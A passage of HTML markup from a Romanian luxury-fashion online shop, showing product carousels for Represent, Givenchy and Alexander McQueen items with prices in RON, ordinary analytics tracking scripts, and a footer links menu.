              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-307 module-products-grid cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('27413', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-307 module-products-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('27413')"><span class="btn-text">Adaugă in Wishlist</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('27413', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Cumpara Acum</span>">
                  <span class="btn-text">Cumpara Acum</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="27413" data-product_url="https://capodopera12.ro/barbati/camasa-represent-bonded-reversible-check-shirt-nero"                   data-loading-text="<span class='btn-text'>Pune o Intrebare</span>">
                  <span class="btn-text">Pune o Intrebare</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
              </div>
                                                <div class="module-item module-item-2 tab-pane" id="products-696e881d0f065-tab-2">
                          <div class="swiper" data-items-per-row='{"c0":{"0":{"items":6,"spacing":20},"470":{"items":2,"spacing":10}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":800,"autoplay":false,"pauseOnHover":true,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper product-grid">
              <div class="product-layout swiper-slide has-extra-button">
    <div class="product-thumb">
            <div class="image">
                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-307 module-products-grid quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('10704')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
        
        <a href="https://capodopera12.ro/femei/tricou-givenchy-logo-paris-college-alb-bm716n3ye3100" class="product-img has-second-image">
          <div>
                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/BM716N3YE3100-87786-500x500h.jpg" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/BM716N3YE3100-87786-500x500h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/BM716N3YE3100-87786-1000x1000h.jpg 2x"  width="500" height="500" alt="Tricou Givenchy, Logo Paris College, Alb" title="Tricou Givenchy, Logo Paris College, Alb" class="img-responsive img-first lazyload"/>
            
                                          <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/BM716N3YE31002-500x500h.jpg" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/BM716N3YE31002-500x500h.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/BM716N3YE31002-1000x1000h.jpg 2x"  width="500" height="500" alt="Tricou Givenchy, Logo Paris College, Alb" title="Tricou Givenchy, Logo Paris College, Alb" class="img-responsive img-second lazyload"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
        
                  <div class="name"><a href="https://capodopera12.ro/femei/tricou-givenchy-logo-paris-college-alb-bm716n3ye3100">Tricou Givenchy, Logo Paris College, Alb</a></div>
        
        <div class="description">TRICOU
GIVENCHY este confectionat din bumbac de inalta calitate cu guler rotund si
maneci scurte. Logo "Paris College" in partea din fata. Tricoul p..</div>

                  <div class="price">
            <div>
                              <span class="price-normal">2.699,00 RON</span>
                          </div>
                          <span class="price-tax">Fără TVA:2.699,00 RON</span>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="10704"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-307 module-products-grid cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('10704', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-307 module-products-grid wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('10704')"><span class="btn-text">Adaugă in Wishlist</span></a>
              
                          </div>
                      </div>
        </div>
        
                  <div class="extra-group">
            <div>
                              <a class="btn btn-extra btn-extra-46"
                                    onclick="cart.add('10704', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val(), true);"                                     data-loading-text="<span class='btn-text'>Cumpara Acum</span>">
                  <span class="btn-text">Cumpara Acum</span>
                </a>
                              <a class="btn btn-extra btn-extra-93"
                                                      href="javascript:open_popup(22)"  data-product_id="10704" data-product_url="https://capodopera12.ro/femei/tricou-givenchy-logo-paris-college-alb-bm716n3ye3100"                   data-loading-text="<span class='btn-text'>Pune o Intrebare</span>">
                  <span class="btn-text">Pune o Intrebare</span>
                </a>
                          </div>
          </div>
              </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
              </div>
                              </div>
      </div>
                      </div>
</div>
<script type="text/javascript">GtagDL.event({"item_list_id":"journal3/module/products/307-1","item_list_name":"Tricou Represent, Owner's Club Print, Black - M0514901 - Capodopera12 > De la Acelasi Brand:","search_showing":4,"search_limit":4,"search_pages":1,"search_page":1,"search_results":4,"items":[{"name":"Bluza Represent, Legacy Crest Print, Negru","id":"27422","sku":"MLM10037104","price":594,"brand":"REPRESENT","category":"Imbracaminte Barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":0,"source":"journal3/module/products/307","special":1,"discounted":0,"on_sale":1,"base_price":699,"special_price":594,"discounted_price":105,"source_title":"De la Acelasi Brand:","position":null},{"name":"Bluza Represent, Patron of the Club, Mov","id":"27434","sku":"MLM427243","price":849,"brand":"REPRESENT","category":"Imbracaminte Barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":0,"source":"journal3/module/products/307","special":1,"discounted":0,"on_sale":1,"base_price":999,"special_price":849,"discounted_price":150,"source_title":"De la Acelasi Brand:","position":1},{"name":"Camasa REPRESENT AOP Towel Shirt - Black","id":"26712","sku":"MLM10029001","price":1146,"brand":"REPRESENT","category":"Imbracaminte Barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":0,"source":"journal3/module/products/307","special":1,"discounted":0,"on_sale":1,"base_price":1349,"special_price":1146,"discounted_price":203,"source_title":"De la Acelasi Brand:","position":2},{"name":"Camasa Represent, BONDED REVERSIBLE CHECK SHIRT - NERO","id":"27413","sku":"MLM10010517","price":976,"brand":"REPRESENT","category":"Imbracaminte Barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":0,"source":"journal3/module/products/307","special":1,"discounted":0,"on_sale":1,"base_price":1149,"special_price":976,"discounted_price":173,"source_title":"De la Acelasi Brand:","position":3}],"currency":"RON","affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","event":"view_item_list","ga_event":"products-container","loadedVia":"navigation"});</script><script type="text/javascript">GtagDL.event({"item_list_id":"journal3/module/products/307-2","item_list_name":"Tricou Represent, Owner's Club Print, Black - M0514901 - Capodopera12 > Ti-ar putea Placea si:","search_showing":1,"search_limit":1,"search_pages":1,"search_page":1,"search_results":1,"items":[{"name":"Tricou Givenchy, Logo Paris College, Alb","id":"10704","sku":"BM716N3YE3100","price":2699,"brand":"GIVENCHY","category":"Imbracaminte Barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":0,"source":"journal3/module/products/307","special":0,"discounted":0,"on_sale":0,"base_price":2699,"special_price":null,"discounted_price":null,"source_title":"Ti-ar putea Placea si:","position":4}],"currency":"RON","affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","event":"view_item_list","ga_event":"products-container","loadedVia":"navigation"});</script>
                  </div>
                              </div>
            </div>
                  </div>
                      </div>
      </div>

      </div>



<footer>
    <div class="grid-rows">
          <div class="grid-row grid-row-1">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                    <div class="module module-side_products module-side_products-292 carousel-mode">
  <div class="module-body side-products-tabs">
                      <ul class="nav nav-tabs">
                  <li class="tab-1 active">
            <a href="#side_products-696e881dd1a81-tab-1" data-toggle="tab">Vazute Recent</a>
          </li>
                  <li class="tab-2">
            <a href="#side_products-696e881dd1a81-tab-2" data-toggle="tab">Cele Mai Cautate</a>
          </li>
              </ul>
      <div class="tab-content">
                  <div class="module-item module-item-1 tab-pane active" id="side_products-696e881dd1a81-tab-1">
                      <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":10},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":2,"spacing":10},"980":{"items":1,"spacing":10},"470":{"items":2,"spacing":10}},"c2":{"0":{"items":2,"spacing":10}},"sc":{"0":{"items":1,"spacing":10}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":false,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper side-products">
              <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://capodopera12.ro/barbati/tricou-represent-owner-s-club-print-black" class="product-img">
                      <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/blug/M0514901-60x60h.jpg" data-srcset="https://capodopera12.ro/image/cache/catalog/blug/M0514901-60x60h.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/M0514901-120x120h.jpg 2x"  width="60" height="60" alt="Tricou Represent, Owner's Club Print, Black, Regular Fit" title="Tricou Represent, Owner's Club Print, Black, Regular Fit" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-292 quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('11483')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://capodopera12.ro/barbati/tricou-represent-owner-s-club-print-black">Tricou Represent, Owner's Club Print, Black, Regular Fit</a></div>

                  <div class="price">
                          <span class="price-new">509,00 RON</span> <span class="price-old">599,00 RON</span>
                      </div>
                      <div class="price-tax">Fără TVA:509,00 RON</div>
                  
                  <div class="rating no-rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('11483', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('11483')"><span class="btn-text">Adaugă in Wishlist</span></a>
                                  </div>
        
      </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
          </div>
                  <div class="module-item module-item-2 tab-pane" id="side_products-696e881dd1a81-tab-2">
                      <div class="swiper" data-items-per-row='{"c0":{"0":{"items":4,"spacing":10},"1024":{"items":3,"spacing":10},"760":{"items":2,"spacing":10}},"c1":{"0":{"items":2,"spacing":10},"980":{"items":1,"spacing":10},"470":{"items":2,"spacing":10}},"c2":{"0":{"items":2,"spacing":10}},"sc":{"0":{"items":1,"spacing":10}}}' data-options='{"speed":500,"autoplay":false,"pauseOnHover":false,"loop":false}'>
      <div class="swiper-container" >
        <div class="swiper-wrapper side-products">
              <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-553680whgp561-piele-alb-negru-logo-in-spate" class="product-img">
                      <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/553680WHGP5611-60x60w.JPG" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/553680WHGP5611-60x60w.JPG 1x, https://capodopera12.ro/image/cache/catalog/Products/553680WHGP5611-120x120w.JPG 2x"  width="60" height="60" alt="SNEAKERS ALEXANDER MCQUEEN   - 553680WHGP561, Piele Alb/Negru, Logo in spate" title="SNEAKERS ALEXANDER MCQUEEN   - 553680WHGP561, Piele Alb/Negru, Logo in spate" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-292 quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('1426')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-553680whgp561-piele-alb-negru-logo-in-spate">SNEAKERS ALEXANDER MCQUEEN   - 553680WHGP561, Piele Alb/Negru, Logo in spate</a></div>

                  <div class="price">
                          <span class="price-normal">2.649,00 RON</span>
                      </div>
                      <div class="price-tax">Fără TVA:2.649,00 RON</div>
                  
                  <div class="rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('1426', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('1426')"><span class="btn-text">Adaugă in Wishlist</span></a>
                                  </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-553680whgp51070-piele-moale-in-nonculori" class="product-img">
                      <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss19_5082_1_1553020889-60x60w.jpg" data-srcset="https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss19_5082_1_1553020889-60x60w.jpg 1x, https://capodopera12.ro/image/cache/catalog/Products/sneakers-alexander-mcqueen-ss19_5082_1_1553020889-120x120w.jpg 2x"  width="60" height="60" alt="SNEAKERS ALEXANDER MCQUEEN - 553680WHGP51070, Piele moale in nonculori" title="SNEAKERS ALEXANDER MCQUEEN - 553680WHGP51070, Piele moale in nonculori" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-292 quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('1429')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-553680whgp51070-piele-moale-in-nonculori">SNEAKERS ALEXANDER MCQUEEN - 553680WHGP51070, Piele moale in nonculori</a></div>

                  <div class="price">
                          <span class="price-normal">2.649,00 RON</span>
                      </div>
                      <div class="price-tax">Fără TVA:2.649,00 RON</div>
                  
                  <div class="rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('1429', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('1429')"><span class="btn-text">Adaugă in Wishlist</span></a>
                                  </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-negru-full" class="product-img">
                      <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/blug/tt1-60x60w.jpg" data-srcset="https://capodopera12.ro/image/cache/catalog/blug/tt1-60x60w.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/tt1-120x120w.jpg 2x"  width="60" height="60" alt="Sneakers ALEXANDER MCQUEEN, Negru full" title="Sneakers ALEXANDER MCQUEEN, Negru full" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-292 quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('1422')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://capodopera12.ro/barbati/sneakers-alexander-mcqueen-negru-full">Sneakers ALEXANDER MCQUEEN, Negru full</a></div>

                  <div class="price">
                          <span class="price-normal">2.649,00 RON</span>
                      </div>
                      <div class="price-tax">Fără TVA:2.649,00 RON</div>
                  
                  <div class="rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('1422', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('1422')"><span class="btn-text">Adaugă in Wishlist</span></a>
                                  </div>
        
      </div>
    </div>
  </div>
    <div class="product-layout swiper-slide ">
    <div class="side-product">
      <div class="image">
        <a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-553770whgp79182-insertie-roz-pudra-la-spate" class="product-img">
                      <img src="[data-uri]" data-src="https://capodopera12.ro/image/cache/catalog/blug/d77-60x60w.jpg" data-srcset="https://capodopera12.ro/image/cache/catalog/blug/d77-60x60w.jpg 1x, https://capodopera12.ro/image/cache/catalog/blug/d77-120x120w.jpg 2x"  width="60" height="60" alt="Sneakers ALEXANDER MCQUEEN, 553770WHGP79182, Insertie roz pudra la spate" title="Sneakers ALEXANDER MCQUEEN, 553770WHGP79182, Insertie roz pudra la spate" class="img-first lazyload"/>
                  </a>

                  <div class="quickview-button">
            <a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-side_products-292 quickview-tooltip" data-placement="top" title="Vizualizare Rapida" onclick="quickview('601')"><span class="btn-text">Vizualizare Rapida</span></a>
          </div>
              </div>

      <div class="caption">
        <div class="name"><a href="https://capodopera12.ro/femei/sneakers-alexander-mcqueen-553770whgp79182-insertie-roz-pudra-la-spate">Sneakers ALEXANDER MCQUEEN, 553770WHGP79182, Insertie roz pudra la spate</a></div>

                  <div class="price">
                          <span class="price-normal">2.649,00 RON</span>
                      </div>
                      <div class="price-tax">Fără TVA:2.649,00 RON</div>
                  
                  <div class="rating">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                  <div class="button-group">
                          <a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 cart-tooltip" data-placement="top" title="Adaugă în Coş"  onclick="cart.add('601', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Adaugă în Coş</span>"><span class="btn-text">Adaugă în Coş</span></a>
                                      <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-side_products-292 wishlist-tooltip" data-placement="top" title="Adaugă in Wishlist"  onclick="wishlist.add('601')"><span class="btn-text">Adaugă in Wishlist</span></a>
                                  </div>
        
      </div>
    </div>
  </div>
        </div>
      </div>
      <div class="swiper-buttons">
        <div class="swiper-button-prev"></div>
        <div class="swiper-button-next"></div>
      </div>
      <div class="swiper-pagination"></div>
    </div>
  
          </div>
              </div>
              </div>
</div>
<script type="text/javascript">GtagDL.event({"item_list_id":"journal3/module/side_products/292-1","item_list_name":"Tricou Represent, Owner's Club Print, Black - M0514901 - Capodopera12 > Vazute Recent","search_showing":1,"search_limit":1,"search_pages":1,"search_page":1,"search_results":1,"items":[{"name":"Tricou Represent, Owner's Club Print, Black, Regular Fit","id":"11483","sku":"M0514901","price":509,"brand":"REPRESENT","category":"Tricouri barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":0,"source":"journal3/module/side_products/292","special":1,"discounted":0,"on_sale":1,"base_price":599,"special_price":509,"discounted_price":90,"source_title":"Vazute Recent","position":5}],"currency":"RON","affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","event":"view_item_list","ga_event":"products-container","loadedVia":"navigation"});</script><script type="text/javascript">GtagDL.event({"item_list_id":"journal3/module/side_products/292-2","item_list_name":"Tricou Represent, Owner's Club Print, Black - M0514901 - Capodopera12 > Cele Mai Cautate","search_showing":4,"search_limit":4,"search_pages":1,"search_page":1,"search_results":4,"items":[{"name":"SNEAKERS ALEXANDER MCQUEEN   - 553680WHGP561, Piele Alb/Negru, Logo in spate","id":"1426","sku":"553680WHGP59061","price":2649,"brand":"Alexander Mcqueen","category":"Sneakers barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":"1","source":"journal3/module/side_products/292","special":0,"discounted":0,"on_sale":0,"base_price":2649,"special_price":null,"discounted_price":null,"source_title":"Cele Mai Cautate","position":6},{"name":"SNEAKERS ALEXANDER MCQUEEN - 553680WHGP51070, Piele moale in nonculori","id":"1429","sku":"553680WHGP51070","price":2649,"brand":"Alexander Mcqueen","category":"Sneakers barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":"1","source":"journal3/module/side_products/292","special":0,"discounted":0,"on_sale":0,"base_price":2649,"special_price":null,"discounted_price":null,"source_title":"Cele Mai Cautate","position":7},{"name":"Sneakers ALEXANDER MCQUEEN, Negru full","id":"1422","sku":"553761WHGP01000","price":2649,"brand":"Alexander Mcqueen","category":"Sneakers barbati","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":"1","source":"journal3/module/side_products/292","special":0,"discounted":0,"on_sale":0,"base_price":2649,"special_price":null,"discounted_price":null,"source_title":"Cele Mai Cautate","position":8},{"name":"Sneakers ALEXANDER MCQUEEN, 553770WHGP79182, Insertie roz pudra la spate","id":"601","sku":"553770WHGP79182","price":2649,"brand":"Alexander Mcqueen","category":"Femei","quantity":1,"affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","requires_shipping":true,"variant":"","reviewCount":"1","source":"journal3/module/side_products/292","special":0,"discounted":0,"on_sale":0,"base_price":2649,"special_price":null,"discounted_price":null,"source_title":"Cele Mai Cautate","position":9}],"currency":"RON","affiliation":"Capodopera 12 - Branduri de Lux - Haine Originale","event":"view_item_list","ga_event":"products-container","loadedVia":"navigation"});</script>
                  </div>
                              </div>
            </div>
                  </div>
                      </div>
          <div class="grid-row grid-row-2">
                <div class="grid-cols">
                      <div class="grid-col grid-col-1">
              <div class="grid-items">
                                  <div class="grid-item grid-item-1">
                      <div class="links-menu links-menu-72">
          <h3 class="title module-title">LINKURI UTILE</h3>
        <ul class="module-body">
                  <li class="menu-item links-menu-item links-menu-item-1">
          <a href="https://capodopera12.ro/despre-noi" >
        <span class="links-text">DESPRE NOI</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-2">
          <a href="https://capodopera12.ro/politica-de-livrare-si-retur" >
        <span class="links-text">POLITICA DE LIVRARE SI RETUR</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-3">
          <a href="https://capodopera12.ro/termeni-si-conditii" >
        <span class="links-text">TERMENI & CONDITII</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-4">
          <a href="https://capodopera12.ro/politica-de-confidentialitate" >
        <span class="links-text">POLITICA CONFIDENTIALITATE</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-5">
          <a href="https://capodopera12.ro/garantie" >
        <span class="links-text">GARANTIE</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-6">
          <a href="https://anpc.ro/" >
        <span class="links-text">A.N.P.C.</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-7">
          <a href="https://anpc.ro/ce-este-sal/" >
        <span class="links-text">A.N.P.C. SAL</span>
              </a>
      </li>

                  <li class="menu-item links-menu-item links-menu-item-8">
          <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home.chooseLanguage" >
        <span class="links-text">ODR</span>
              </a>
      </li>

          </ul>
  </div>

                  </div>
                                  <div class="grid-item grid-item-2">
                    <div id="banners-696e881e01311" class="module module-banners module-banners-432">
    <div class="module-body">
                        <div class="module-item module-item-1">
